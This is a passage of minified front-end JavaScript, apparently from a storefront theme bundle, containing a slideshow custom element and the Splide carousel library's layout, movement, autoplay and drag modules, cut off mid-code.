e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,r=function t(){};function o(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),h=s(a,"string"),u=s(a,"undefined");function p(t){return null===t}function m(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function f(t){return d(t)?t:[t]}function v(t,e){f(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,f(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,h(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function C(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function E(t,e){return m(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function k(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return E(t,e)}):s}function x(t,e){return e?k(t,e)[0]:t.firstElementChild}var _=Object.keys;function L(t,e,i){return t&&(i?_(t).reverse():_(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function w(t){return i(arguments,1).forEach(function(e){L(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){L(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function T(t,e){v(e||_(t),function(e){delete t[e]})}function M(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function B(t,e,i){l(e)?L(e,function(e,i){B(t,i,e)}):v(t,function(t){p(i)||""===i?M(t,e):t.setAttribute(e,String(i))})}function P(t,e,i){var s=document.createElement(t);return e&&(h(e)?$(s,e):B(s,e)),i&&S(i,s),s}function I(t,e,i){if(u(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function q(t,e){I(t,"display",e)}function D(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function H(t,e){return t.getAttribute(e)}function O(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function z(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function F(t){return x(new DOMParser().parseFromString(t,"text/html").body)}function N(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function V(t,e){return t&&t.querySelector(e)}function W(t,e){return e?i(t.querySelectorAll(e)):[]}function U(t,e){b(t,e,!1)}function X(t){return t.timeStamp}function j(t){return h(t)?t:t?t+"px":""}var G="splide",Y="data-"+G;function K(t,e){if(!t)throw Error("["+G+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),r=Q(e,i);return s?n<t&&t<r:n<=t&&t<=r}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function tr(t){return+(t>0)-+(t<0)}function to(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,r,o){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);n?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,s,r,a])})},unbind:function e(s,n,r){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!r&&t[3]!==r||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",th="ready",tu="move",tp="moved",tm="click",tf="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tC="navigation:mounted",tE="autoplay:play",tk="autoplay:pause",tx="lazyload:loaded";function t_(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),w(n,{bus:e,on:function t(i,s){n.bind(e,f(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tL(t,e,i,s){var n,r,a=Date.now,l=0,d=!0,c=0;function h(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return u();r=o(h)}}function u(){d=!0}function p(){r&&cancelAnimationFrame(r),l=0,r=0,d=!0}function m(e){t=e}function f(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,r=o(h)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:u,cancel:p,set:m,isPaused:f}}var tw="Arrow",t8=tw+"Left",tA=tw+"Right",tT=tw+"Up",tM=tw+"Down",tB={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tT,tA],ArrowRight:[tM,t8]},tP="role",tI="tabindex",tq="aria-",tD=tq+"controls",tH=tq+"current",tO=tq+"selected",tR=tq+"label",tz=tq+"labelledby",tF=tq+"hidden",tN=tq+"orientation",tV=tq+"roledescription",tW=tq+"live",t0=tq+"busy",t2=tq+"atomic",t9=[tP,tI,"disabled",tD,tH,tR,tz,tF,tN,tV],tU=G+"__",t3=G,t1=tU+"track",t4=tU+"list",tX=tU+"slide",tj=tX+"--clone",tG=tX+"__container",tY=tU+"arrows",t6=tU+"arrow",tK=t6+"--prev",t5=t6+"--next",t7=tU+"pagination",tJ=t7+"__page",tQ=tU+"progress__bar",tZ=tU+"toggle",et=tU+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eh="touchend touchcancel mouseup click",eu="slide",ep="loop",em="fade",ef=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:tA,Left:t8,Up:tT,Down:tM};function ey(t){return eg[t=h(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eC="["+e$+"], ["+eS+"]",eE=[" ","Enter"],ek=Object.freeze({__proto__:null,Media:function e(i,s,n){var r=i.state,o=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function h(t,e){var i=matchMedia(e);l.bind(i,"change",u),d.push([t,i])}function u(){var t=r.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});T(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!r.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;_(o).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){h(o[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),h(a,t),u()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):T(n,_(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var r="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tB[e]&&tB[e][r]||e.replace(/width|left|right/i,function(t,e){var i=tB[t.toLowerCase()][r]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var r,o,a,l=t_(i),d=l.on,h=l.bind,u=i.root,p=n.i18n,m={},f=[],v=[],g=[];function S(){var t,e,i;r=A("."+t1),o=x(r,"."+t4),K(r&&o,"A track/list element is missing."),y(f,k(o,"."+tX+":not(."+tj+")")),L({arrows:tY,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){m[e]=A("."+t)}),w(m,{root:u,track:r,list:o,slides:f}),e=u.id||""+(t=G)+ta(tl[t]=(tl[t]||0)+1),i=n.role,u.id=e,r.id=r.id||e+"-track",o.id=o.id||e+"-list",!H(u,tP)&&"SECTION"!==u.tagName&&i&&B(u,tP,i),B(u,tV,p.carousel),B(o,tP,"presentation"),_()}function C(t){var i=t9.concat("style");e(f),U(u,v),U(r,g),M([r,o],i),M(u,t?i:["style",tV])}function _(){U(u,v),U(r,g),v=T(t3),g=T(t1),$(u,v),$(r,g),B(u,tR,n.label),B(u,tz,n.labelledby)}function A(t){var e=V(u,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!E(s,i);)s=s.parentElement;return s}(e,"."+t3)===u?e:void 0}function T(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t3&&ee]}return w(m,{setup:S,mount:function t(){d(tf,C),d(tf,S),d(tv,_),h(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),h(u,"focusin",function(){b(u,eo,!!a)})},destroy:C})},Slides:function t(i,n,r){var o=t_(i),a=o.on,l=o.emit,d=o.bind,u=n.Elements,p=u.slides,y=u.list,k=[];function _(){p.forEach(function(t,e){w(t,e,-1)})}function L(){T(function(t){t.destroy()}),e(k)}function w(t,e,n){var r=function t(e,i,n,r){var o,a=t_(e),l=a.on,d=a.emit,c=a.bind,h=e.Components,u=e.root,p=e.options,m=p.isNavigation,f=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=h.Direction.resolve,S=H(r,"style"),C=H(r,tR),E=n>-1,k=x(r,"."+tG);function _(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");B(r,tR,to(v.slideX,(E?n:i)+1)),B(r,tD,t),B(r,tP,y?"button":""),y&&M(r,tV)}function L(){o||w()}function w(){if(!o){var t,s=e.index;(t=A())!==O(r,ee)&&(b(r,ee,t),B(r,tH,m&&t||""),d(t?"active":"inactive",T)),function t(){var i=function t(){if(e.is(em))return A();var i=R(h.Elements.track),s=R(r),n=$("left",!0),o=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[o])<=tt(i[o])}(),s=!i&&(!A()||E);if(e.state.is([4,5])||B(r,tF,s||""),B(W(r,p.focusableNodes||""),tI,s?-1:""),y&&B(r,tI,s?-1:0),i!==O(r,en)&&(b(r,en,i),d(i?"visible":"hidden",T)),!i&&document.activeElement===r){var n=h.Slides.getAt(e.index);n&&D(n.slide)}}(),b(r,ei,i===s-1),b(r,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var T={index:i,slideIndex:n,slide:r,container:k,isClone:E,mount:function t(){E||(r.id=u.id+"-slide"+ta(i+1),B(r,tP,g?"tabpanel":"group"),B(r,tV,v.slide),B(r,tR,C||to(v.slideLabel,[i+1,e.length]))),c(r,"click",s(d,tm,T)),c(r,"keydown",s(d,"sk",T)),l([tp,"sh",t$],w),l(tC,_),f&&l(tu,L)},destroy:function t(){o=!0,a.destroy(),U(r,el),M(r,t9),B(r,"style",S),B(r,tR,C||"")},update:w,style:function t(e,i,s){I(s&&k||r,e,i)},isWithin:function t(s,n){var r=te(s-i);return!E&&(p.rewind||e.is(ep))&&(r=J(r,e.length-r)),r<=n}};return T}(i,e,n,t);r.mount(),k.push(r),k.sort(function(t,e){return t.index-e.index})}function A(t){return t?P(function(t){return!t.isClone}):k}function T(t,e){A(e).forEach(t)}function P(t){return k.filter(c(t)?t:function(e){return h(t)?E(e.slide,t):g(f(t),e.index)})}return{mount:function t(){_(),a(tf,L),a(tf,_)},destroy:L,update:function t(){T(function(t){t.update()})},register:w,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),o=i.hasFocus()?1:r.perPage;return P(function(t){return ts(t.index,s,s+o-1)})},getAt:function t(e){return P(e)[0]},add:function t(e,i){v(e,function(t){if(h(t)&&(t=F(t)),m(t)){var e,n,o,a,c=p[i];c?C(t,c):S(y,t),$(t,r.classes.slide),e=t,n=s(l,tg),(a=(o=W(e,"img")).length)?o.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tf)},remove:function t(e){z(P(e).map(function(t){return t.slide})),l(tf)},forEach:T,filter:P,style:function t(e,i,s){T(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:k.length},isEnough:function t(){return k.length>r.perPage}}},Layout:function t(e,i,n){var r,o,a,d=t_(e),c=d.on,h=d.bind,u=d.emit,p=i.Slides,m=i.Direction.resolve,f=i.Elements,v=f.root,g=f.track,y=f.list,$=p.getAt,S=p.style;function C(){r="ttb"===n.direction,I(v,"maxWidth",j(n.width)),I(g,m("paddingLeft"),k(!1)),I(g,m("paddingRight"),k(!0)),E(!0)}function E(t){var e,i=R(v);(t||o.width!==i.width||o.height!==i.height)&&(I(g,"height",(e="",r&&(e=x(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+k(!1)+" - "+k(!0)+")"),e)),S(m("marginRight"),j(n.gap)),S("width",n.autoWidth?null:j(n.fixedWidth)||(r?"":_())),S("height",j(n.fixedHeight)||(r?n.autoHeight?null:_():x()),!0),o=i,u(ty),a!==(a=B())&&(b(v,ea,a),u("overflow",a)))}function k(t){var e=n.padding,i=m(t?"right":"left");return e&&j(e[i]||(l(e)?0:e))||"0px"}function x(){return j(n.height||R(y).width*n.heightRatio)}function _(){var t=j(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function L(){return R(y)[m("width")]}function w(t,e){var i=$(t||0);return i?R(i.slide)[m("width")]+(e?0:M()):0}function A(t,e){var i=$(t);if(i){var s=R(i.slide)[m("right")],n=R(y)[m("left")];return te(s-n)+(e?0:M())}return 0}function T(t){return A(e.length-1)-A(0)+w(0,t)}function M(){var t=$(0);return t&&parseFloat(I(t.slide,m("marginRight")))||0}function B(){return e.is(em)||T(!0)>L()}return{mount:function t(){var e,i;C(),h(window,"resize load",(e=s(u,tg),i=tL(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tf],C),c(tg,E)},resize:E,listSize:L,slideSize:w,sliderSize:T,totalSize:A,getPadding:function t(e){return parseFloat(I(g,m("padding"+(e?"Right":"Left"))))||0},isOverflow:B}},Clones:function t(i,s,n){var r,o=t_(i),a=o.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,h=[];function p(){a(tf,m),a([tv,tg],v),(r=g())&&(function t(e){var s=d.get().slice(),r=s.length;if(r){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,o){var a,c,u,p=o<e,m=(a=t.slide,c=o,u=a.cloneNode(!0),$(u,n.classes.clone),u.id=i.root.id+"-clone"+ta(c+1),u);p?C(m,s[0].slide):S(l.list,m),y(h,m),d.register(m,o-e+(p?0:r),t.index)})}}(r),s.Layout.resize(!0))}function m(){f(),p()}function f(){z(h),e(h),o.destroy()}function v(){var t=g();r!==t&&(r<t||!t)&&o.emit(tf)}function g(){var t=n.clones;if(i.is(ep)){if(u(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(R(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:f}},Move:function t(e,i,s){var n,r=t_(e),o=r.on,a=r.emit,l=e.state.set,d=e.state,c=i.Layout,h=c.slideSize,p=c.getPadding,m=c.totalSize,f=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,C=$.track,E=0;function k(){return E}function x(){i.Controller.isBusy()||(i.Scroll.cancel(),_(e.index),i.Slides.update())}function _(t){L(M(t,!0))}function L(t,n){if(!e.is(em)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(E=t>=-1*s.padding.right?0:v()+t-s.padding.right<=h()?s.padding.right:s.padding.right/2);var r=n?t:function t(s){if(e.is(ep)){var n=T(s),r=n>i.Controller.getEnd();(n<0||r)&&(s=w(s,r))}return s}(t);I(S,"transform",`translate${y("X")}(${r+E}px)`),t!==r&&a("sh")}}function w(t,e){var i=t-P(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){L(B(),!0),n.cancel()}function T(t){for(var e=i.Slides.get(),s=0,n=1/0,r=0;r<e.length;r++){var o=e[r].index,a=te(M(o,!0)-t);if(a<=n)n=a,s=o;else break}return s}function M(t,i){var n,r,o,a=b(m(t-1)-(n=t,r=s.focus,"center"===r?(f()-h(n,!0))/2:+r*h(n)||0));return i?(o=a,s.trimSpace&&e.is(eu)&&(o=tn(o,0,b(v(!0)-f()))),o):a}function B(){var t=y("left");return R(S)[t]-R(C)[t]+b(p(!1))-E}function P(t){return M(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,o([tc,ty,tv,tf],x)},move:function t(e,i,s,r){var o,d;e!==i&&(o=e>s,d=b(w(B(),o)),o?d>=0:d<=S[y("scrollWidth")]-R(C)[y("width")])&&(A(),L(w(B(),e>s),!0)),l(4),a(tu,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),r&&r()})},jump:_,translate:L,shift:w,cancel:A,toIndex:T,toPosition:M,getPosition:B,getLimit:P,exceededLimit:function t(e,i){i=u(i)?B():i;var s=!0!==e&&b(i)<b(P(!1)),n=!1!==e&&b(i)>b(P(!0));return s||n},reposition:x}},Controller:function t(e,i,n){var r,o,a,l,d=t_(e),c=d.on,p=d.emit,m=i.Move,f=m.getPosition,v=m.getLimit,g=m.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,C=e.is(ep),E=e.is(eu),k=s(T,!1),x=s(T,!0),_=n.start||0,L=_;function w(){o=$(!0),a=n.perMove,l=n.perPage,r=P();var t=tn(_,0,S?r:o-1);t!==_&&(_=t,m.reposition())}function A(){r!==P()&&p("ei")}function T(t,e){var i,s,n=a||(H()?1:l),o=M(_+n*(t?-1:1),_,!(a||H()));if(-1===o&&E){if(i=f(),!(1>te(i-(s=v(!t)))))return t?0:r}return e?o:B(o)}function M(t,i,s){if(b()||H()){var d=function t(i){if(E&&"move"===n.trimSpace&&i!==_)for(var s=f();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<_?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>r?t=!a&&(ts(0,t,i,!0)||ts(r,i,t,!0))?I(q(t)):C?s?t<0?-(o%l||l):o:t:n.rewind?t<0?r:0:-1:s&&t!==i&&(t=I(q(i)+(t<i?-1:1)))}else t=-1;return t}function B(t){return C?(t+o)%o||0:t}function P(){for(var t=o-(H()||C&&a?1:l);S&&t-- >0;)if(g(o-1,!0)!==g(t,!0)){t++;break}return tn(t,0,o-1)}function I(t){return tn(H()?t:l*t,0,r)}function q(t){return H()?J(t,r):Z((t>=r?o-1:t)/l)}function D(t){t!==_&&(L=_,_=t)}function H(){return!u(n.focus)||n.isNavigation}function O(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){w(),c([tv,tf,"ei"],w),c(ty,A)},go:function t(e,i,s){if(!O()){var n=function t(e){var i=_;if(h(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],o=s[2];"+"===n||"-"===n?i=M(_+ +(""+n+(+o||1)),_):">"===n?i=o?I(+o):k(!0):"<"===n&&(i=x(!0))}else i=C?e:tn(e,0,r);return i}(e),o=B(n);o>-1&&(i||o!==_)&&(D(o),m.move(n,o,L,s))}},scroll:function t(e,s,n,o){i.Scroll.scroll(e,s,n,function(){var t=B(m.toIndex(f()));D(S?J(t,r):t),o&&o()})},getNext:k,getPrev:x,getAdjacent:T,getEnd:P,setIndex:D,getIndex:function t(e){return e?L:_},toIndex:I,toPage:q,toDest:function t(e){var i=m.toIndex(e);return E?tn(i,0,r):i},hasFocus:H,isBusy:O}},Arrows:function t(e,i,n){var r,o,a=t_(e),l=a.on,d=a.bind,c=a.emit,h=n.classes,u=n.i18n,p=i.Elements,m=i.Controller,f=p.arrows,v=p.track,g=f,y=p.prev,b=p.next,E={};function k(){var t;(t=n.arrows)&&!(y&&b)&&(g=f||P("div",h.arrows),y=A(!0),b=A(!1),r=!0,S(g,[y,b]),f||C(g,v)),y&&b&&(w(E,{prev:y,next:b}),q(g,t?"":"none"),$(g,o=tY+"--"+n.direction),t&&(l([tc,tp,tf,t$,"ei"],T),d(b,"click",s(L,">")),d(y,"click",s(L,"<")),T(),B([y,b],tD,v.id),c("arrows:mounted",y,b))),l(tv,x)}function x(){_(),k()}function _(){a.destroy(),U(g,o),r?(z(f?[y,b]:g),y=b=null):M([y,b],t9)}function L(t){m.go(t,!0)}function A(t){return F('<button class="'+h.arrow+" "+(t?h.prev:h.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function T(){if(y&&b){var t=e.index,i=m.getPrev(),s=m.getNext(),n=i>-1&&t<i?u.last:u.prev,r=s>-1&&t>s?u.first:u.next;y.disabled=i<0,b.disabled=s<0,B(y,tR,n),B(b,tR,r),c("arrows:updated",y,b,i,s)}}return{arrows:E,mount:k,destroy:_,update:T}},Autoplay:function t(e,i,s){var n,r,o=t_(e),a=o.on,l=o.bind,d=o.emit,c=tL(s.interval,e.go.bind(e,">"),function t(e){var i=u.bar;i&&I(i,"width",100*e+"%"),d("autoplay:playing",e)}),h=c.isPaused,u=i.Elements,p=i.Elements,m=p.root,f=p.toggle,v=s.autoplay,g="pause"===v;function y(){h()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),r=n=g=!1,C(),d(tE))}function $(t){void 0===t&&(t=!0),g=!!t,C(),h()||(c.pause(),d(tk))}function S(){g||(n||r?$(!1):y())}function C(){f&&(b(f,ee,!g),B(f,tR,s.i18n[g?"play":"pause"]))}function E(t){var e=i.Slides.getAt(t);c.set(e&&+H(e.slide,ef)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(m,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(m,"focusin focusout",function(t){r="focusin"===t.type,S()}),f&&l(f,"click",function(){g?y():$(!0)}),a([tu,tb,tf],c.rewind),a(tu,E),f&&B(f,tD,u.track.id),g||y(),C())},destroy:c.cancel,play:y,pause:$,isPaused:h}},Cover:function t(e,i,n){var r=t_(e).on;function o(t){i.Slides.forEach(function(e){var i=x(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function t(){n.cover&&(r(tx,s(a,!0)),r([tc,tv,tf],s(o,!0)))},destroy:s(o,!1)}},Scroll:function t(e,i,n){var r,o,a=t_(e),l=a.on,d=a.emit,c=e.state.set,h=i.Move,u=h.getPosition,p=h.getLimit,m=h.exceededLimit,f=h.translate,v=e.is(eu),g=1;function y(t,e,n,a,l){var p=u();if(S(),n&&(!v||!m())){var f=i.Layout.sliderSize(),y=tr(t)*f*Z(te(t)/f)||0;t=h.toPosition(i.Controller.toDest(t%f))+y}var C,E,k=(C=p,E=t,1>te(C-E));g=1,e=k?0:e||Q(te(t-p)/1.5,800),o=a,r=tL(e,b,s($,p,t,l),1),c(5),d(tb),r.start()}function b(){c(3),o&&o(),d(t$)}function $(t,e,i,s){var r,a,l=u(),d=(t+(e-t)*(r=s,a=n.easingFunc,a?a(r):1-Math.pow(1-r,4))-l)*g;f(l+d),v&&!i&&m()&&(g*=.6,10>te(d)&&y(p(m(!0)),600,!1,o,!0))}function S(){r&&r.cancel()}function C(){r&&!r.isPaused()&&(S(),b())}return{mount:function t(){l(tu,S),l([tv,tf],C)},destroy:S,scroll:y,cancel:C}},Drag:function t(e,i,s){var n,o,a,d,c,h,u,p,m=t_(e),f=m.on,v=m.emit,g=m.bind,y=m.unbind,b=e.state,$=i.Move,S=i.Scroll,C=i.Controller,k=i.Elements.track,x=i.Media.reduce,_=i.Direction,L=_.resolve,w=_.orient,A=$.getPosition,T=$.exceededLimit,M=!1;function B(){var t,e=s.drag;u=t=!e,d="free"===e}function P(t){if(h=!1,!u){var e,i,n=V(t);e=t.target,i=s.noDrag,E(e,"."+tJ+", ."+t6)||i&&E(e,i)||!n&&t.button||(C.isBusy()?N(t,!0):(p=n?k:window,c=b.is([4,5]),a=null,g(p,ec,I,ev),g(p,eh,q,ev),$.cancel(),S.cancel(),H(t)))}}function I(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=O(t),p/(M&&e.is(eu)?5:1)));var i,r,o,a,d,u,p,m=R(t)>200,f=M!==(M=T());(m||f)&&H(t),h=!0,v("dragging"),N(t)}else{i=t,te(O(i))>te(O(i,!0))&&(c=(r=t,o=s.dragMinThreshold,a=l(o),d=a&&o.mouse||0,u=(a?o.touch:+o)||10,te(O(r))>(V(r)?u:d)),N(t))}}}function q(t){var n,r,o,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(r=o=function t(i){if(e.is(ep)||!M){var s=R(i);if(s&&s<200)return O(i)/s}return 0}(n=t),A()+tr(r)*J(te(r)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,x(!1),d?C.scroll(a,0,s.snap):e.is(em)?C.go(0>w(tr(o))?l?"<":"-":l?">":"+"):e.is(eu)&&M&&l?C.go(T(!0)?">":"<"):C.go(C.toDest(a),!0),x(!0),N(t)),y(p,ec,I),y(p,eh,q),c=!1}function D(t){!u&&h&&N(t,!0)}function H(t){a=o,o=t,n=A()}function O(t,e){return F(t,e)-F(z(t),e)}function R(t){return X(t)-X(z(t))}function z(t){return o===t&&a||o}function F(t,e){return(V(t)?t.changedTouches[0]:t)["page"+L(e?"Y":"X")]}function V(t){return"undefined"!=typeof TouchEvent&&t instanceof 